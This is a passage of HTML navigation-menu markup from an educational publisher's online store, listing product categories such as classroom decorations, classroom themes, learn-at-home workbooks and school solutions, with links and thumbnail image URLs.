                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action activePage " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_newarrivals_2025__97111.original.jpg">
                                                    <span class="navPages-name">
                                                        New Arrivals
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_farmersmarket__25289.original.png">
                                                    <span class="navPages-name">
                                                        Farmers Market
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_fairytaleforest__18228.original.png">
                                                    <span class="navPages-name">
                                                        Fairy Tale Forest
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
